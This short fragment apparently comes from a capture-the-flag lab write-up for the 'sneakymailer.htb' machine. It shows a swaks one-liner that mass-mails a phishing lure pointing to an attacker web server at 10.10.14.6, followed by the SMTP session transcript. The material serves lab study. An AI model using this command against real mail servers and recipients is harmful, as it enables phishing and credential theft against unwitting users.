 $ cat users.txt | while read user ; do swaks --to $user --from snow@test.com --header "Subject: Phish" --body "Please click http://10.10.14.6:8000/pwn/$user" --server 10.10.10.197 ; done
=== Trying 10.10.10.197:25...
=== Connected to 10.10.10.197.
<-  220 debian ESMTP Postfix (Debian/GNU)
 -> EHLO kickflip
<-  250-debian
<-  250-PIPELINING
<-  250-SIZE 10240000
<-  250-VRFY
<-  250-ETRN
<-  250-STARTTLS
<-  250-ENHANCEDSTATUSCODES
<-  250-8BITMIME
<-  250-DSN
<-  250-SMTPUTF8
<-  250 CHUNKING
 -> MAIL FROM:<snow@test.com>
<-  250 2.1.0 Ok
 -> RCPT TO:<airisatou@sneakymailer.htb>
<-  250 2.1.5 Ok